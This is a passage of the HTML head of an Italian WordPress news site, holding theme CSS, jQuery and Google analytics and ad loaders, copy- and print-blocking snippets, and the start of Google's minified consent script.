a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
